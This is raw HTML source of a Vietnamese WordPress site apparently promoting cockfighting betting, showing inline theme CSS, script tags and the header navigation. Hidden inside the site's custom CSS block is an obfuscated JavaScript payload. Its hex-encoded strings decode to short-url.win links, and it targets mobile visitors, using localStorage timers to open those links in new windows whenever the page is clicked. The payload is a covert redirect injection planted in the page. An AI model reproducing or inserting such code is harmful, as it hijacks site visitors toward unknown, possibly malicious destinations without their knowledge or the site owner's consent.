inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://daga88.market/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1732258191' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://daga88.market/wp-content/cache/background-css/daga88.market/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1732258191&wpr_t=1768690545' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://daga88.market/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.1);
				src:
					url(https://daga88.market/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.1) format("embedded-opentype"),
					url(https://daga88.market/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.1) format("woff2"),
					url(https://daga88.market/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.1) format("truetype"),
					url(https://daga88.market/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.1) format("woff"),
					url(https://daga88.market/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://daga88.market/wp-content/themes/flatsome/style.css?ver=3.18.1' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-1fb7e716-d013-40ad-920e-516836db94fa) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://daga88.market/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://daga88.market/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://daga88.market/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daga88.market/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daga88.market/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://daga88.market/' />
<meta name="google-site-verification" content="FilzQGjllJjshgrhWfnbgCeR5tUBSkJAJM7tSShchm8" />
<script type="application/ld+json">{
"@context":"http://schema.org",
"@type":"BreadcrumbList",
"itemListElement":[{
"@type":"ListItem",
"position":1,
"item":{"@id":"https://daga88.market","name":"Trang chủ"}},
{"@type":"ListItem","position":2,"item":{"@id":"https://daga88.market/#",
"name":"⭐️⭐️⭐️⭐️⭐️"}}]}
</script>
<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"daga88.market","url":"https:\/\/daga88.market","potentialAction":[{"@type":"SearchAction","target":"https:\/\/daga88.market\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name='dmca-site-verification' content='UCtNcFVGWjFaRTBveE1yYVBOZWpOUT090' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-YB03GQET6V"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YB03GQET6V');
</script>
<meta name="google-site-verification" content="um1zI10vBWG786gtBlS6xAYdQEcKdf6fcZO2rYOQsEA" />			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://daga88.market/wp-content/uploads/2023/12/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://daga88.market/wp-content/uploads/2023/12/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daga88.market/wp-content/uploads/2023/12/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://daga88.market/wp-content/uploads/2023/12/cropped-Favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-color:#efd9c7!important;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 77px}#logo img{max-height: 77px}#logo{width:200px;}.header-bottom{min-height: 51px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #dd9c33}.header-bottom {background-color: #dd9933}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 63px }.header-bottom-nav > li > a{line-height: 15px }@media (max-width: 549px) {.header-main{height: 56px}#logo img{max-height: 56px}}.main-menu-overlay{background-color: #dd9933}.header-top{background-color:#dd9933!important;}.blog-wrapper{background-color: #ffffff;}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 900;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 900!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* An CATEGORY ARCHIVES */
.blog-archive h1.page-title {
display: none;
}
.img-daga img{
	border-radius:10px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x44\x76\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x71\x74\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x65\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x55\x4e\x4f\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x6b\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x63\x68\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x74\x7a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x73\x58\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x66\x56\x73\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x71\x43\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fancy-underline:after{--wpr-bg-c06c00f4-8be7-440a-a3c9-cd3d572d12a8: url('https://daga88.market/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-31aa4e10-b43c-4867-86f0-eca525264e3f: url('https://daga88.market/wp-content/themes/flatsome/assets/img/shadow@2x.png');}.rll-youtube-player .play{--wpr-bg-1fb7e716-d013-40ad-920e-516836db94fa: url('https://daga88.market/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-c06c00f4-8be7-440a-a3c9-cd3d572d12a8: url('https:\/\/daga88.market\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"c06c00f4-8be7-440a-a3c9-cd3d572d12a8","url":"https:\/\/daga88.market\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-31aa4e10-b43c-4867-86f0-eca525264e3f: url('https:\/\/daga88.market\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"31aa4e10-b43c-4867-86f0-eca525264e3f","url":"https:\/\/daga88.market\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-1fb7e716-d013-40ad-920e-516836db94fa: url('https:\/\/daga88.market\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"1fb7e716-d013-40ad-920e-516836db94fa","url":"https:\/\/daga88.market\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-6 wp-theme-flatsome wp-schema-pro-2.7.9 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://daga88.market/" title="daga88.market - NHÀ CÁI UY TÍN CHÂU Á 2024" rel="home">
		<img width="500" height="232" src="https://daga88.market/wp-content/uploads/2023/12/logo-e1701664818102.png" class="header_logo header-logo" alt="daga88.market"/><img  width="500" height="232" src="https://daga88.market/wp-content/uploads/2023/12/logo-e1701664818102.png" class="header-logo-dark" alt="daga88.market"/></a>
<p class="logo-tagline">NHÀ CÁI UY TÍN CHÂU Á 2024</p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button circle is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" target="_blank" class="button success is-shade box-shadow-1" rel="Nofollow noopener"  style="border-radius:99px;">
    <span>ĐĂNG KÝ Phiên Bản 1</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" target="_blank" class="button alert is-outline is-medium box-shadow-4 box-shadow-1-hover" rel="Nofollow noopener"  style="border-radius:99px;">
    <span>ĐĂNG KÝ phiên bản 2</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-large nav-spacing-medium nav-uppercase">
                    <li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-63 active menu-item-design-default"><a href="https://daga88.market/" aria-current="page" class="nav-top-link">TRANG CHỦ</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12 menu-item-design-default"><a href="https://daga88.market/da-ga-cua-dao/" class="nav-top-link">ĐÁ GÀ CỰA DAO</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 menu-item-design-default"><a href="https://daga88.market/da-ga-thomo/" class="nav-top-link">ĐÁ GÀ THOMO</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 menu-item-design-default"><a href="https://daga88.market/keo-da-ga/" class="nav-top-link">KÈO ĐÁ GÀ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 menu-item-design-default"><a href="https://daga88.market/kinh-nghiem-nuoi-ga/" class="nav-top-link">KINH NGHIỆM NUÔI GÀ</a></li>
